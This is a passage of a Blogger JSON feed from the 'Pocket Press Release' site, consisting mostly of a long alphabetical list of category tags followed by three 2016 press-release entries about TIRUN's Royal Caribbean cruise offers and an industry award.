Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Cruise?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Cruise"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1930443460088760610"},"published":{"$t":"2016-09-20T00:51:00.001-07:00"},"updated":{"$t":"2016-09-20T00:51:58.735-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cruise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destination"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Royal Caribbean Cruises"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TIRUN"}],"title":{"type":"text","$t":"TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas"},"summary":{"type":"text","$t":"\nCruise to the most exciting Asian destination\u0026nbsp; India 20 September 2016: TIRUN\u0026nbsp;announces an exhilarating string of special Asian\u0026nbsp;destination voyage sailing from Singapore. Experience the most exciting Asian voyage on board\u0026nbsp;Mariner,\u0026nbsp;Ovation\u0026nbsp;and\u0026nbsp;Voyager of the Seas.\u0026nbsp;The boards promise entertainment, engagement with unique shows and activities inspired by the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1930443460088760610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1930443460088760610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/09\/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html","title":"TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7kF7_SED6t0M7XANAQsBA7n0oOAUZirHi0zSNMUMSavf7kcBwUUs-clsITw9Wj4Yv5yMAZ7srakP-ejqaIz__f1DAfqoe9bd8FJ92S7fECe5RXP5a2k-A5yCIc89aIE941qGLcVEK7j10\/s72-c\/MAriner+Inforgraphic+Dec+2014+-+Jan+2015+Newsletter-page-001.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8293696935721449358"},"published":{"$t":"2016-07-27T03:26:00.000-07:00"},"updated":{"$t":"2016-07-27T03:26:14.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinque Terre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cruise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Royal Caribbean International"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TIRUN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Set off for an exhilarating 7-night Western Mediterranean Cruise onboard Harmony of the Seas, the largest cruise ship in the world! "},"summary":{"type":"text","$t":"\n\nExplore the rich cultural heritage of Spain, France, and Italy while sailing through crystal clear Mediterranean waters!\n\n\n\nDiscover the tranquillity of Mediterranean beaches \u0026amp; never run out of things to do!\n\n\n\n\n\n\n\n\n\n\n\n\n\nNew Delhi, 27 July 2016:\u0026nbsp;TIRUN, the exclusive India representative of Royal Caribbean International announces the 7-Night Western Mediterranean Cruise aboard Harmony "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8293696935721449358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8293696935721449358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/07\/Set-off-for-an-exhilarating-7-night-Western-Mediterranean-Cruise-onboard-Harmony-of-the-Seas-the-largest-cruise-ship-in-the-world.html","title":"Set off for an exhilarating 7-night Western Mediterranean Cruise onboard Harmony of the Seas, the largest cruise ship in the world! "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrM3_7Q2VYn7bdKI8dMNm5dn47__M9t5V_jKIIpxGrQzh4fyr3KqeTNKj2BnLC_rTW-QER51W9fX3qE8H19y8jYRXzBmawd0jlgLEh4T2GYcDeXxhwHchO3ujqxlsuwLiM2NTwj2gyNhU\/s72-c\/Harmony+of+the+Seas-+World%2527s+largest+Cruise+Ship-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-242799900546951318"},"published":{"$t":"2016-04-12T05:40:00.000-07:00"},"updated":{"$t":"2016-04-12T05:40:07.055-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cruise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONIC Awards 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat Communications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Royal Caribbean Cruises"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TIRUN Travel Marketing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"TIRUN Travel Marketing felicitated at the ICONIC Awards 2016 for its excellence in Sales \u0026 Marketing of Luxury Cruises in India!"},"summary":{"type":"text","$t":"\n\n\n\nApril 12 2016, \u0026nbsp;17.44 PM IST || Pocket News Alert\n\n\n\nAward recognises TIRUN as India’s premier cruise counsellor and highlights its achievement for pioneering \u0026amp; popularising luxury cruise travel in the country \u0026nbsp;\n\n\n\nTIRUN Travel Marketing, the exclusive India representative of Royal Caribbean Cruises Ltd, has been felicitated yet again for being the pioneer and a veritable "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/242799900546951318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/242799900546951318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/04\/TIRUN-Travel-Marketing-felicitated-at-the-ICONIC-Awards-2016-for-its-excellence-in-Sales-Marketing-of-Luxury-Cruises-in-India.html","title":"TIRUN Travel Marketing felicitated at the ICONIC Awards 2016 for its excellence in Sales \u0026 Marketing of Luxury Cruises in India!"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});